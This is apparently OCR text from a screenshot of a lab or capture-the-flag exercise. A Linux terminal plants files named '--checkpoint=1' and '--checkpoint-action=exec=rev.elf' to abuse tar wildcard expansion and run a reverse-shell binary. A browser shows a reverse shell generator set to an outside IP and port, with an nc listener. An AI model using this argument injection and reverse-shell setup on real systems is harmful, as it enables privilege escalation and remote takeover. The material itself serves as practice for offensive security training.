 user@debian:~$ ls
myvpn.ovpn rev.elf tools
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=rev.elf
user@debian:~$ ls
--checkpoint=1 --checkpoint-action=exec=rev.elf myvpn.ovpn rev.elf tools
user@debian:~$
https://www.revshells.com
Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced